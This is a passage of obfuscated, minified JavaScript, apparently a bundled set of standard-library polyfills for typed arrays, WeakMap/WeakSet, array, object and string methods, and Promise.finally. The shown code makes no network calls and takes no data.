0x0,_0x3c1c6c)?_0x1aabcb[_0x5d0831(0x1ea)](_0x594668,_0x563749):_0x1aabcb['ZuvOH'](_0x587a8a,_0x1aabcb['TrIJn'](_0x594668,_0x563749),_0x3c1c6c);},'defineProperty':_0x186b84,'defineProperties':_0x587a8a,'getOwnPropertyDescriptor':_0x2aa52a,'getOwnPropertyNames':_0x347b4e,'getOwnPropertySymbols':_0xe16685});continue;case'7':var _0xac8a0a=_0x1aabcb[_0x5370f5(0x34e)](_0x572c40,function(){_0x42b0e4['f'](0x1);});continue;case'8':var _0x3a5184={'ZUfuw':function(_0x51365b,_0xe235fc,_0x5249e7,_0x58f4f5){var _0x1329c2=_0x5370f5;return _0x1aabcb[_0x1329c2(0x93b)](_0x51365b,_0xe235fc,_0x5249e7,_0x58f4f5);},'bKiyU':function(_0x497481,_0x19cadf){var _0x3aa63e=_0x5370f5;return _0x1aabcb[_0x3aa63e(0x8e9)](_0x497481,_0x19cadf);},'dVeDr':function(_0x5780d6,_0x2a5f){var _0x11aaa6=_0x5370f5;return _0x1aabcb[_0x11aaa6(0x34e)](_0x5780d6,_0x2a5f);},'mRqSW':function(_0x2993fb,_0x36436f,_0x4e5cb6){var _0x558ffa=_0x5370f5;return _0x1aabcb[_0x558ffa(0x409)](_0x2993fb,_0x36436f,_0x4e5cb6);},'kfOsc':function(_0x5c9b43,_0x3322c3){return _0x1aabcb['SCckA'](_0x5c9b43,_0x3322c3);},'ltNdq':function(_0xb82deb,_0x539ed8,_0x4b34b3){var _0x49e619=_0x5370f5;return _0x1aabcb[_0x49e619(0x24b)](_0xb82deb,_0x539ed8,_0x4b34b3);},'TgujV':function(_0x42f62d,_0x2e3118,_0x529bb2){return _0x1aabcb['ugmaN'](_0x42f62d,_0x2e3118,_0x529bb2);},'CHToE':function(_0x2fcef7,_0x520cd5,_0x401689){var _0x5aa4ff=_0x5370f5;return _0x1aabcb[_0x5aa4ff(0x202)](_0x2fcef7,_0x520cd5,_0x401689);},'ekmll':function(_0x22c55a,_0x5539f5,_0x37a49e){var _0x1639d8=_0x5370f5;return _0x1aabcb[_0x1639d8(0x182)](_0x22c55a,_0x5539f5,_0x37a49e);},'MYWTv':function(_0x5be2c7,_0x519a82,_0x257b8c){return _0x1aabcb['VAMQf'](_0x5be2c7,_0x519a82,_0x257b8c);},'WfiuG':function(_0x210ee8,_0x51d455){return _0x1aabcb['VGUMd'](_0x210ee8,_0x51d455);},'UoOXk':function(_0xd430f1,_0x4bab57){return _0x1aabcb['AqFmC'](_0xd430f1,_0x4bab57);},'mrECT':function(_0xf59534,_0x5e735f,_0x54fa2e){var _0x39b171=_0x5370f5;return _0x1aabcb[_0x39b171(0x939)](_0xf59534,_0x5e735f,_0x54fa2e);},'TYJnd':function(_0x2df2fc,_0x3e5f15,_0x147e06){var _0x36819f=_0x5370f5;return _0x1aabcb[_0x36819f(0x548)](_0x2df2fc,_0x3e5f15,_0x147e06);},'SfqyJ':function(_0x2ee620,_0x54a5ae){return _0x2ee620===_0x54a5ae;},'SdvRv':function(_0x311aee,_0x1f779d,_0x59f0b){var _0x1728c7=_0x5370f5;return _0x1aabcb[_0x1728c7(0x548)](_0x311aee,_0x1f779d,_0x59f0b);},'csBvK':function(_0x52b97c,_0x2db18a,_0x18bfdd){return _0x1aabcb['BkoNK'](_0x52b97c,_0x2db18a,_0x18bfdd);},'qKGjY':function(_0x113978,_0x4ba2d4){return _0x113978(_0x4ba2d4);},'PhynU':function(_0x2eb3bc){var _0x1cfa3a=_0x5370f5;return _0x1aabcb[_0x1cfa3a(0x259)](_0x2eb3bc);},'WdAxp':function(_0x5b0a15,_0x5ec786){var _0x568e1a=_0x5370f5;return _0x1aabcb[_0x568e1a(0x630)](_0x5b0a15,_0x5ec786);},'nqSki':function(_0x3c57ed,_0x52d2f2){var _0x1b2284=_0x5370f5;return _0x1aabcb[_0x1b2284(0x34e)](_0x3c57ed,_0x52d2f2);},'eFtah':function(_0x44b31a,_0x40d7b2){return _0x1aabcb['HAPhq'](_0x44b31a,_0x40d7b2);},'ruvrr':function(_0x286e6d,_0x896d76){return _0x1aabcb['JRgBp'](_0x286e6d,_0x896d76);},'ftTYy':function(_0x156807,_0x1bce25){return _0x1aabcb['anmwK'](_0x156807,_0x1bce25);},'SlhoL':function(_0x2e81d7,_0x3235c4){var _0x3dd0e7=_0x5370f5;return _0x1aabcb[_0x3dd0e7(0x34e)](_0x2e81d7,_0x3235c4);},'wiPww':_0x1aabcb[_0x5370f5(0x5c8)]};continue;}break;}},0x8e:(_0x5dcd6a,_0x40c3e0,_0x412d04)=>{'use strict';var _0xa0c40d=_0x4e22a8,_0x4172ec={'GSJso':function(_0xb027ed,_0x3b1e6e){var _0x25c0db=a0_0x5111;return _0x1aabcb[_0x25c0db(0x51b)](_0xb027ed,_0x3b1e6e);},'OGMGQ':function(_0x5c463a,_0x18f360){return _0x1aabcb['sWtEY'](_0x5c463a,_0x18f360);}};var _0xe85f91=_0x1aabcb[_0xa0c40d(0x410)](_0x412d04,0xba9),_0x24863e=_0x1aabcb[_0xa0c40d(0x241)](_0x412d04,0x24a7),_0x27e448=_0x1aabcb[_0xa0c40d(0x241)](_0x412d04,0x465),_0x43454a=_0x1aabcb['pbSOH'](_0x412d04,0x1b5f),_0x3c262f=_0x1aabcb[_0xa0c40d(0x1ab)](_0x412d04,0x921),_0x4f9453=_0x1aabcb[_0xa0c40d(0x3bd)](_0x412d04,0x36b),_0x3fd550=_0x412d04(0x14a6),_0x51537e=_0x412d04(0xee8)[_0xa0c40d(0x33f)],_0x2c7e2c=_0x1aabcb[_0xa0c40d(0x3bd)](_0x412d04,0x20ac),_0x5e8499=_0x27e448['ArrayBuffer'],_0x309081=_0x27e448[_0xa0c40d(0x17f)],_0x2de804=_0x24863e['ABV']&&_0x51537e[_0xa0c40d(0x65c)],_0xa5fa48=_0x5e8499['prototype'][_0xa0c40d(0x2c5)],_0x1c8b41=_0x24863e['VIEW'],_0x18168d=_0x1aabcb[_0xa0c40d(0x110)];_0xe85f91(_0x1aabcb[_0xa0c40d(0x6d8)](_0x1aabcb[_0xa0c40d(0x6d8)](_0xe85f91['G'],_0xe85f91['W']),_0x1aabcb['ydSVU'](_0xe85f91['F'],_0x51537e!==_0x5e8499)),{'ArrayBuffer':_0x5e8499}),_0x1aabcb['yxlNA'](_0xe85f91,_0x1aabcb[_0xa0c40d(0x6d8)](_0xe85f91['S'],_0xe85f91['F']*!_0x24863e[_0xa0c40d(0x8c5)]),_0x18168d,{'isView':function(_0x417179){var _0x289078=_0xa0c40d;return _0x2de804&&_0x4172ec[_0x289078(0x77e)](_0x2de804,_0x417179)||_0x3fd550(_0x417179)&&_0x4172ec['OGMGQ'](_0x1c8b41,_0x417179);}}),_0x1aabcb['yxlNA'](_0xe85f91,_0x1aabcb[_0xa0c40d(0x7da)](_0x1aabcb[_0xa0c40d(0x18a)](_0xe85f91['P'],_0xe85f91['U']),_0x1aabcb[_0xa0c40d(0x134)](_0xe85f91['F'],_0x1aabcb[_0xa0c40d(0x3bd)](_0x412d04,0x109d)(function(){var _0x533024=_0xa0c40d;return!new _0x5e8499(0x2)[_0x533024(0x2c5)](0x1,void 0x0)[_0x533024(0x8cb)];}))),_0x18168d,{'slice':function(_0x307dc9,_0x3231f3){var _0x5f1e0e=_0xa0c40d;if(_0x1aabcb[_0x5f1e0e(0x886)](void 0x0,_0xa5fa48)&&_0x1aabcb[_0x5f1e0e(0x3fa)](void 0x0,_0x3231f3))return _0xa5fa48[_0x5f1e0e(0x829)](_0x43454a(this),_0x307dc9);for(var _0x3cba6c=_0x1aabcb['JRgBp'](_0x43454a,this)[_0x5f1e0e(0x8cb)],_0x3fadc9=_0x1aabcb[_0x5f1e0e(0x211)](_0x3c262f,_0x307dc9,_0x3cba6c),_0x3c1cc9=_0x1aabcb['lXHun'](_0x3c262f,_0x1aabcb[_0x5f1e0e(0x283)](void 0x0,_0x3231f3)?_0x3cba6c:_0x3231f3,_0x3cba6c),_0x16de90=new(_0x1aabcb['KEOpD'](_0x2c7e2c,this,_0x5e8499))(_0x1aabcb[_0x5f1e0e(0x5ff)](_0x4f9453,_0x1aabcb[_0x5f1e0e(0x5b9)](_0x3c1cc9,_0x3fadc9))),_0x2a3b46=new _0x309081(this),_0x51d466=new _0x309081(_0x16de90),_0x142fec=0x0;_0x3fadc9<_0x3c1cc9;)_0x51d466[_0x5f1e0e(0x161)](_0x142fec++,_0x2a3b46[_0x5f1e0e(0x66e)](_0x3fadc9++));return _0x16de90;}}),_0x412d04(0xb9e)(_0x18168d);},0x6fa:(_0x46c809,_0x230486,_0x2198d8)=>{var _0x107904=_0x4e22a8,_0x283172=_0x1aabcb[_0x107904(0x4d2)](_0x2198d8,0xba9);_0x1aabcb[_0x107904(0x4a7)](_0x283172,_0x1aabcb[_0x107904(0x18a)](_0x1aabcb[_0x107904(0x383)](_0x283172['G'],_0x283172['W']),_0x1aabcb[_0x107904(0x134)](_0x283172['F'],!_0x1aabcb[_0x107904(0x173)](_0x2198d8,0x24a7)['ABV'])),{'DataView':_0x2198d8(0x465)[_0x107904(0x17f)]});},0xa2:(_0x22990a,_0x1b035d,_0x4a2b4d)=>{var _0x56b0f5=_0x4e22a8,_0x3734e4={'tYjxZ':function(_0x53b4dd,_0x5dd762,_0x177223,_0x5a3f5c,_0x4104a1){var _0x4c1c4b=a0_0x5111;return _0x1aabcb[_0x4c1c4b(0x469)](_0x53b4dd,_0x5dd762,_0x177223,_0x5a3f5c,_0x4104a1);}};_0x4a2b4d(0x20f8)(_0x1aabcb[_0x56b0f5(0x794)],0x4,function(_0x228ee8){return function(_0x191d63,_0x16204e,_0xc027d9){var _0x2b12be=a0_0x5111;return _0x3734e4[_0x2b12be(0x3ea)](_0x228ee8,this,_0x191d63,_0x16204e,_0xc027d9);};});},0xefa:(_0x2a8677,_0x38e0f4,_0xa032b8)=>{var _0x2cc662=_0x4e22a8,_0x237e86={'dpEja':function(_0x224086,_0xe30f47,_0x5a08be,_0x565152,_0x157787){var _0x5d8dbc=a0_0x5111;return _0x1aabcb[_0x5d8dbc(0x469)](_0x224086,_0xe30f47,_0x5a08be,_0x565152,_0x157787);}};_0x1aabcb[_0x2cc662(0x8bd)](_0xa032b8,0x20f8)(_0x1aabcb[_0x2cc662(0xad)],0x8,function(_0x2c097d){return function(_0x437235,_0x53dc5b,_0x399cff){var _0x2069e7=a0_0x5111;return _0x237e86[_0x2069e7(0x6c5)](_0x2c097d,this,_0x437235,_0x53dc5b,_0x399cff);};});},0x12d5:(_0x510318,_0xbfcf48,_0x50bef0)=>{var _0x149bb4=_0x4e22a8,_0x2fe41c={'ZLBOr':function(_0x34801a,_0x19bee2,_0x91e374,_0x2a2532,_0x16f3e4){var _0x240aad=a0_0x5111;return _0x1aabcb[_0x240aad(0x336)](_0x34801a,_0x19bee2,_0x91e374,_0x2a2532,_0x16f3e4);}};_0x50bef0(0x20f8)(_0x1aabcb[_0x149bb4(0x85b)],0x2,function(_0x1c5bad){return function(_0x579db0,_0x608029,_0x26de00){return _0x2fe41c['ZLBOr'](_0x1c5bad,this,_0x579db0,_0x608029,_0x26de00);};});},0x517:(_0xa8873b,_0x12117f,_0x3e698d)=>{var _0x53a8ff=_0x4e22a8,_0x3cbaad={'SjWns':function(_0x4162f8,_0x4cb6dc,_0xa406ab,_0x3609d2,_0x1279a7){return _0x1aabcb['ZIxnP'](_0x4162f8,_0x4cb6dc,_0xa406ab,_0x3609d2,_0x1279a7);}};_0x3e698d(0x20f8)(_0x1aabcb[_0x53a8ff(0x4d9)],0x4,function(_0x2be9f3){return function(_0x178376,_0x4b2b47,_0xc6c07b){return _0x3cbaad['SjWns'](_0x2be9f3,this,_0x178376,_0x4b2b47,_0xc6c07b);};});},0x14f8:(_0x18ffea,_0x41b2ca,_0x231937)=>{var _0x17b077=_0x4e22a8,_0x118a08={'YVfvI':function(_0x2c0956,_0x34902b,_0x33723b,_0x5759e6,_0xedb78){return _0x2c0956(_0x34902b,_0x33723b,_0x5759e6,_0xedb78);}};_0x1aabcb[_0x17b077(0x8bd)](_0x231937,0x20f8)(_0x1aabcb[_0x17b077(0x8a8)],0x1,function(_0x3e23cd){var _0x505fe5={'viOLm':function(_0x41d4b6,_0x11ee4a,_0x30a923,_0x4949d,_0x2a018f){var _0x341fd0=a0_0x5111;return _0x118a08[_0x341fd0(0x74a)](_0x41d4b6,_0x11ee4a,_0x30a923,_0x4949d,_0x2a018f);}};return function(_0x14876e,_0x2b06fe,_0x3e63a3){var _0x278288=a0_0x5111;return _0x505fe5[_0x278288(0x1ba)](_0x3e23cd,this,_0x14876e,_0x2b06fe,_0x3e63a3);};});},0x238f:(_0x2a0874,_0x22fb5f,_0x54c4d5)=>{var _0x299410={'HbggD':function(_0x196441,_0x2f614d,_0x3d48ac,_0x732b01,_0x357461){return _0x1aabcb['ZIxnP'](_0x196441,_0x2f614d,_0x3d48ac,_0x732b01,_0x357461);}};_0x54c4d5(0x20f8)('Uint16',0x2,function(_0x3f1e2c){return function(_0x11f842,_0x549e5f,_0x31c60f){return _0x299410['HbggD'](_0x3f1e2c,this,_0x11f842,_0x549e5f,_0x31c60f);};});},0xcf6:(_0x49ce2f,_0x150f6f,_0x3d0a61)=>{var _0x4d3e59=_0x4e22a8;_0x1aabcb[_0x4d3e59(0x8bd)](_0x3d0a61,0x20f8)(_0x4d3e59(0x279),0x4,function(_0x83a4d2){var _0x17af21={'hAjoC':function(_0x1b2ea5,_0x41495c,_0x378c2d,_0x548203,_0x18d181){var _0x1eecd7=a0_0x5111;return _0x1aabcb[_0x1eecd7(0xe8)](_0x1b2ea5,_0x41495c,_0x378c2d,_0x548203,_0x18d181);}};return function(_0x5b0600,_0x59dba6,_0x506fb0){var _0x5d2446=a0_0x5111;return _0x17af21[_0x5d2446(0x6f3)](_0x83a4d2,this,_0x5b0600,_0x59dba6,_0x506fb0);};});},0x1b34:(_0x5d11d4,_0x190c3b,_0x49abe5)=>{var _0xf4f2f1=_0x4e22a8,_0x214e0f={'XYoBe':function(_0x48850d,_0x32b7cf,_0x564a53,_0x15f5e7,_0x48eb2f){return _0x48850d(_0x32b7cf,_0x564a53,_0x15f5e7,_0x48eb2f);}};_0x1aabcb['XdtpX'](_0x49abe5,0x20f8)(_0x1aabcb[_0xf4f2f1(0x1e1)],0x1,function(_0x194f3a){return function(_0x4220f2,_0x49cb35,_0x2423cc){var _0x58c5f2=a0_0x5111;return _0x214e0f[_0x58c5f2(0x80b)](_0x194f3a,this,_0x4220f2,_0x49cb35,_0x2423cc);};});},0x868:(_0x329d7f,_0x532e9f,_0x514172)=>{var _0x442a74=_0x4e22a8;_0x1aabcb[_0x442a74(0x8bd)](_0x514172,0x20f8)(_0x1aabcb[_0x442a74(0x1e1)],0x1,function(_0x427118){var _0x250f00={'dMiLS':function(_0x22b95c,_0x52502f,_0x529e8b,_0x51048b,_0x5e844e){return _0x22b95c(_0x52502f,_0x529e8b,_0x51048b,_0x5e844e);}};return function(_0x1fc208,_0x45ffd6,_0x58d20b){var _0x3d042a=a0_0x5111;return _0x250f00[_0x3d042a(0x6e7)](_0x427118,this,_0x1fc208,_0x45ffd6,_0x58d20b);};},!0x0);},0x93:(_0x523499,_0x4ed76b,_0x2d4b2f)=>{'use strict';var _0x2b59ef=_0x4e22a8,_0x1b022d={'dbFoi':function(_0x152ecf,_0x33e965){var _0x588f8c=a0_0x5111;return _0x1aabcb[_0x588f8c(0x37a)](_0x152ecf,_0x33e965);},'Gseds':function(_0x4cdefc,_0x3d04e8){var _0x3250f6=a0_0x5111;return _0x1aabcb[_0x3250f6(0x3a1)](_0x4cdefc,_0x3d04e8);},'SnLUO':function(_0x5acdaa,_0x43ebc4){var _0x111b4a=a0_0x5111;return _0x1aabcb[_0x111b4a(0x374)](_0x5acdaa,_0x43ebc4);},'TvhgO':function(_0x511762,_0x17b97e){var _0x349786=a0_0x5111;return _0x1aabcb[_0x349786(0x6ad)](_0x511762,_0x17b97e);},'bnuCG':_0x1aabcb[_0x2b59ef(0x462)]};var _0x2b05d,_0x1f77b2=_0x1aabcb['Jxano'](_0x2d4b2f,0xee8),_0x34f903=_0x1aabcb[_0x2b59ef(0x139)](_0x2d4b2f,0x32)(0x0),_0x1d180c=_0x1aabcb[_0x2b59ef(0x430)](_0x2d4b2f,0x1c42),_0x201612=_0x1aabcb[_0x2b59ef(0x430)](_0x2d4b2f,0x1278),_0x2a65ca=_0x2d4b2f(0x14e1),_0x18e210=_0x2d4b2f(0xe49),_0x39c6b4=_0x1aabcb[_0x2b59ef(0x34f)](_0x2d4b2f,0x14a6),_0x37f746=_0x1aabcb[_0x2b59ef(0x84a)](_0x2d4b2f,0x650),_0x2cf357=_0x1aabcb[_0x2b59ef(0x3ec)](_0x2d4b2f,0x650),_0x4d4bdb=!_0x1f77b2['ActiveXObject']&&_0x1aabcb[_0x2b59ef(0x858)](_0x1aabcb[_0x2b59ef(0x4d7)],_0x1f77b2),_0x15205a=_0x2b59ef(0x83a),_0x4ad55c=_0x201612[_0x2b59ef(0x4bc)],_0x2369d6=Object[_0x2b59ef(0x8d9)],_0x57d93b=_0x18e210[_0x2b59ef(0x575)],_0x5a0ba0=function(_0x38e69d){return function(){var _0x3d2f78=a0_0x5111;return _0x38e69d(this,_0x1b022d[_0x3d2f78(0x795)](arguments['length'],0x0)?arguments[0x0]:void 0x0);};},_0x1da955={'get':function(_0x7d02ce){var _0x40c019=_0x2b59ef;if(_0x1aabcb[_0x40c019(0x8bd)](_0x39c6b4,_0x7d02ce)){var _0x5b5311=_0x4ad55c(_0x7d02ce);return _0x1aabcb[_0x40c019(0x85a)](!0x0,_0x5b5311)?_0x1aabcb[_0x40c019(0x8bd)](_0x57d93b,_0x1aabcb[_0x40c019(0x4a7)](_0x37f746,this,_0x15205a))['get'](_0x7d02ce):_0x5b5311?_0x5b5311[this['_i']]:void 0x0;}},'set':function(_0x3a7420,_0x43ccf){var _0x43d7b1=_0x2b59ef;return _0x18e210[_0x43d7b1(0x3f5)](_0x37f746(this,_0x15205a),_0x3a7420,_0x43ccf);}},_0x2beee3=_0x523499[_0x2b59ef(0x7b2)]=_0x1aabcb[_0x2b59ef(0x56f)](_0x2d4b2f,0x16a3)(_0x15205a,_0x5a0ba0,_0x1da955,_0x18e210,!0x0,!0x0);_0x1aabcb['TCIWE'](_0x2cf357,_0x4d4bdb)&&(_0x1aabcb[_0x2b59ef(0x4a7)](_0x2a65ca,(_0x2b05d=_0x18e210['getConstructor'](_0x5a0ba0,_0x15205a))['prototype'],_0x1da955),_0x201612[_0x2b59ef(0x307)]=!0x0,_0x1aabcb['eswmF'](_0x34f903,[_0x2b59ef(0x7bf),_0x2b59ef(0x950),_0x1aabcb[_0x2b59ef(0x45b)],_0x1aabcb[_0x2b59ef(0x462)]],function(_0x2baf2b){var _0x2d1143=_0x2b59ef,_0x448800=_0x2beee3[_0x2d1143(0x594)],_0x59a713=_0x448800[_0x2baf2b];_0x1aabcb[_0x2d1143(0x5f1)](_0x1d180c,_0x448800,_0x2baf2b,function(_0x2c5ba1,_0x1f2efb){var _0x120863=_0x2d1143;if(_0x1b022d[_0x120863(0x140)](_0x39c6b4,_0x2c5ba1)&&!_0x1b022d[_0x120863(0x1f0)](_0x2369d6,_0x2c5ba1)){this['_f']||(this['_f']=new _0x2b05d());var _0x411e9f=this['_f'][_0x2baf2b](_0x2c5ba1,_0x1f2efb);return _0x1b022d['TvhgO'](_0x1b022d[_0x120863(0x2d2)],_0x2baf2b)?this:_0x411e9f;}return _0x59a713['call'](this,_0x2c5ba1,_0x1f2efb);});}));},0x23e8:(_0x48aa89,_0x281f7a,_0x34289d)=>{'use strict';var _0x3a3bf5=_0x4e22a8,_0x51f149={'DOVUR':function(_0xd8bc98,_0x42d444,_0x2b3bb1){return _0xd8bc98(_0x42d444,_0x2b3bb1);},'dmTZA':function(_0x3753a9,_0x554bc4){return _0x3753a9>_0x554bc4;}};var _0x505226=_0x1aabcb[_0x3a3bf5(0x6b0)](_0x34289d,0xe49),_0xaf4449=_0x1aabcb['BILur'](_0x34289d,0x650),_0x33fe5b=_0x3a3bf5(0x8ff);_0x34289d(0x16a3)(_0x33fe5b,function(_0x309335){return function(){var _0x1e9f4d=a0_0x5111;return _0x51f149[_0x1e9f4d(0x1a0)](_0x309335,this,_0x51f149[_0x1e9f4d(0x865)](arguments[_0x1e9f4d(0x5e0)],0x0)?arguments[0x0]:void 0x0);};},{'add':function(_0x5a64f1){var _0x8edfc3=_0x3a3bf5;return _0x505226[_0x8edfc3(0x3f5)](_0xaf4449(this,_0x33fe5b),_0x5a64f1,!0x0);}},_0x505226,!0x1,!0x0);},0x4f4:(_0x575152,_0x37c7d1,_0x33bb47)=>{'use strict';var _0x570ef9=_0x4e22a8;var _0x225306=_0x1aabcb[_0x570ef9(0x963)](_0x33bb47,0xba9),_0x57b0d0=_0x1aabcb[_0x570ef9(0x1c3)](_0x33bb47,0xcfd),_0x19c256=_0x1aabcb[_0x570ef9(0x1c3)](_0x33bb47,0x1fc),_0x5314a7=_0x1aabcb[_0x570ef9(0x8d1)](_0x33bb47,0x36b),_0x310535=_0x1aabcb[_0x570ef9(0x8d1)](_0x33bb47,0x1363),_0x2182df=_0x1aabcb[_0x570ef9(0x157)](_0x33bb47,0x1ae6);_0x225306(_0x225306['P'],_0x570ef9(0xd6),{'flatMap':function(_0x27ad75){var _0x321fdb=_0x570ef9,_0x4bc3d2,_0x5c6eaa,_0x5546d4=_0x19c256(this);return _0x1aabcb[_0x321fdb(0x6b0)](_0x310535,_0x27ad75),_0x4bc3d2=_0x1aabcb['BILur'](_0x5314a7,_0x5546d4[_0x321fdb(0x5e0)]),_0x5c6eaa=_0x1aabcb['eswmF'](_0x2182df,_0x5546d4,0x0),_0x1aabcb[_0x321fdb(0x4fd)](_0x57b0d0,_0x5c6eaa,_0x5546d4,_0x5546d4,_0x4bc3d2,0x0,0x1,_0x27ad75,arguments[0x1]),_0x5c6eaa;}}),_0x1aabcb[_0x570ef9(0x157)](_0x33bb47,0x1e2a)(_0x570ef9(0x683));},0xad5:(_0x14ed9b,_0x973183,_0x20c526)=>{'use strict';var _0x3a3042=_0x4e22a8,_0x515ee3={'RdVQr':function(_0x25b156,_0x255478,_0x3ca57b,_0x266d12){return _0x25b156(_0x255478,_0x3ca57b,_0x266d12);},'ZzJWU':function(_0x411ab9,_0x30183f){var _0x565a37=a0_0x5111;return _0x1aabcb[_0x565a37(0x37a)](_0x411ab9,_0x30183f);}};var _0x4c31e1=_0x1aabcb[_0x3a3042(0x45e)](_0x20c526,0xba9),_0x5dc8c9=_0x1aabcb[_0x3a3042(0x49c)](_0x20c526,0x2463)(!0x0);_0x4c31e1(_0x4c31e1['P'],_0x1aabcb[_0x3a3042(0x1ac)],{'includes':function(_0x2a1f2f){var _0x40b06e=_0x3a3042;return _0x515ee3[_0x40b06e(0x72b)](_0x5dc8c9,this,_0x2a1f2f,_0x515ee3[_0x40b06e(0x5cc)](arguments[_0x40b06e(0x5e0)],0x1)?arguments[0x1]:void 0x0);}}),_0x1aabcb[_0x3a3042(0x49c)](_0x20c526,0x1e2a)(_0x1aabcb[_0x3a3042(0x40f)]);},0xccc:(_0x289a03,_0x1df50c,_0x74c19f)=>{var _0x2bb9af=_0x4e22a8,_0x5c2c5e=_0x1aabcb[_0x2bb9af(0x609)](_0x74c19f,0xba9),_0x3117bf=_0x74c19f(0x46b)(!0x0);_0x1aabcb[_0x2bb9af(0x5f1)](_0x5c2c5e,_0x5c2c5e['S'],_0x1aabcb[_0x2bb9af(0x5d1)],{'entries':function(_0x54e720){var _0x397115=_0x2bb9af;return _0x1aabcb[_0x397115(0x49c)](_0x3117bf,_0x54e720);}});},0x209f:(_0x582483,_0x158460,_0x5da93f)=>{var _0x3a7544=_0x4e22a8,_0x2ab758={'NHxMK':function(_0x34edab,_0x4e2431){var _0x534e98=a0_0x5111;return _0x1aabcb[_0x534e98(0x4e7)](_0x34edab,_0x4e2431);},'nrtHn':function(_0x4b433c,_0x5e4934){var _0x1b4860=a0_0x5111;return _0x1aabcb[_0x1b4860(0x37a)](_0x4b433c,_0x5e4934);},'UWsQX':function(_0x4813e4,_0x34bc81){return _0x4813e4!==_0x34bc81;},'sJrYH':function(_0x360ab1,_0x2e34f1,_0x9e1791,_0x3e5cdb){var _0x3052cd=a0_0x5111;return _0x1aabcb[_0x3052cd(0x5f1)](_0x360ab1,_0x2e34f1,_0x9e1791,_0x3e5cdb);}},_0x13eba6=_0x5da93f(0xba9),_0x3413d7=_0x1aabcb[_0x3a7544(0x4e7)](_0x5da93f,0x1ddb),_0x16a15f=_0x1aabcb[_0x3a7544(0x4e7)](_0x5da93f,0x83e),_0x3e4529=_0x1aabcb['KfLGP'](_0x5da93f,0x21f5),_0x5d800a=_0x1aabcb['NiiYu'](_0x5da93f,0xafb);_0x1aabcb[_0x3a7544(0x5f1)](_0x13eba6,_0x13eba6['S'],'Object',{'getOwnPropertyDescriptors':function(_0x46ec85){var _0x395f1d=_0x3a7544;for(var _0x507fd2,_0x49d4b3,_0x314ef4=_0x2ab758[_0x395f1d(0x1b7)](_0x16a15f,_0x46ec85),_0x34ce42=_0x3e4529['f'],_0x2dc2c8=_0x3413d7(_0x314ef4),_0x3ad461={},_0x299bfb=0x0;_0x2ab758[_0x395f1d(0x364)](_0x2dc2c8[_0x395f1d(0x5e0)],_0x299bfb);)_0x2ab758['UWsQX'](void 0x0,_0x49d4b3=_0x34ce42(_0x314ef4,_0x507fd2=_0x2dc2c8[_0x299bfb++]))&&_0x2ab758[_0x395f1d(0x704)](_0x5d800a,_0x3ad461,_0x507fd2,_0x49d4b3);return _0x3ad461;}});},0x1909:(_0xde0271,_0x17dfd9,_0x455562)=>{var _0x1e9aec=_0x4e22a8,_0x35db3e=_0x1aabcb[_0x1e9aec(0x2d4)](_0x455562,0xba9),_0x53c6df=_0x1aabcb[_0x1e9aec(0x6f4)](_0x455562,0x46b)(!0x1);_0x35db3e(_0x35db3e['S'],_0x1aabcb['TlCqS'],{'values':function(_0x128b1b){var _0x209051=_0x1e9aec;return _0x1aabcb[_0x209051(0x2d4)](_0x53c6df,_0x128b1b);}});},0x2689:(_0x1d099a,_0x52e3c4,_0x4c86b9)=>{'use strict';var _0x3d7584={'OWakv':function(_0x56b192,_0x2699b4,_0x2f73f2){return _0x56b192(_0x2699b4,_0x2f73f2);}};var _0x4659e5=_0x4c86b9(0xba9),_0x20fbff=_0x4c86b9(0x160d),_0x2e02c3=_0x1aabcb['oNtnz'](_0x4c86b9,0xee8),_0x2b82bd=_0x4c86b9(0x20ac),_0x41b8b9=_0x4c86b9(0x5e);_0x4659e5(_0x4659e5['P']+_0x4659e5['R'],_0x1aabcb['VzNsT'],{'finally':function(_0x53d77b){var _0x30a62c=a0_0x5111,_0x2a7539={'CdREE':function(_0x3b2e1a,_0x328b0c,_0x148c98){return _0x3b2e1a(_0x328b0c,_0x148c98);}},_0x5c623c=_0x2b82bd(this,_0x20fbff['Promise']||_0x2e02c3[_0x30a62c(0x7db)]),_0xe06fd9=_0x1aabcb[_0x30a62c(0x39e)](_0x1aabcb['MQgEn'],typeof _0x53d77b);return this[_0x30a62c(0xf4)](_0xe06fd9?function(_0x1ee4f2){var _0xe78614=_0x30a62c;return _0x2a7539[_0xe78614(0x82f)](_0x41b8b9,_0x5c623c,_0x53d77b())['then'](function(){return _0x1ee4f2;});}:_0x53d77b,_0xe06fd9?function(_0x15d361){var _0x33d3b2=_0x30a62c;return _0x3d7584[_0x33d3b2(0x175)](_0x41b8b9,_0x5c623c,_0x53d77b())[_0x33d3b2(0xf4)](function(){throw _0x15d361;});}:_0x53d77b);}});},0xad2:(_0x2f75f7,_0x20a00d,_0x336570)=>{'use strict';var _0x17c463=_0x4e22a8;var _0x27b81c=_0x1aabcb[_0x17c463(0x164)](_0x336570,0xba9),_0x430db3=_0x336570(0x1542),_0x4f8ed6=_0x1aabcb[_0x17c463(0x164)](_0x336570,0x23f),_0x5ef448=/Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? Safari\//[_0x17c463(0x955)](_0x4f8ed6);_0x27b81c(_0x1aabcb['jANuU'](_0x27b81c['P'],_0x1aabcb[_0x17c463(0x277)](_0x27b81c['F'],_0x5ef448)),_0x1aabcb['QjEPi'],{'padEnd':function(_0x35f28f){var _0x45c361=_0x17c463;return _0x430db3(this,_0x35f28f,_0x1aabcb[_0x45c361(0x37a)](arguments[_0x45c361(0x5e0)],0x1)?arguments[0x1]:void 0x0,!0x1);}});},0x6f8:(_0x35673c,_0x288ccc,_0x2b0940)=>{'use strict';var _0x411980=_0x4e22a8;var _0x4ab26e=_0x2b0940(0xba9),_0x56a5bd=_0x1aabcb[_0x411980(0x1aa)](_0x2b0940,0x1542),_0xe5c0fb=_0x1aabcb[_0x411980(0x60a)](_0x2b0940,0x23f),_0x4e84db=/Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? Safari\//[_0x411980(0x955)](_0xe5c0fb);_0x1aabcb[_0x411980(0x5f1)](_0x4ab26e,_0x1aabcb[_0x411980(0x31f)](_0x4ab26e['P'],_0x4ab26e['F']*_0x4e84db),_0x1aabcb[_0x411980(0x4c0)],{'padStart':function(_0x2b18f1){var _0x3ed52e=_0x411980;return _0x1aabcb['JqsjK'](_0x56a5bd,this,_0x2b18f1,_0x1aabcb[_0x3ed52e(0x1b6)](arguments[_0x3ed52e(0x5e0)],0x1)?arguments[0x1]:void 0x0,!0x0);}});},0x16ed:(_0x5c3f91,_0x462592,_0x14e76d)=>{'use strict';var 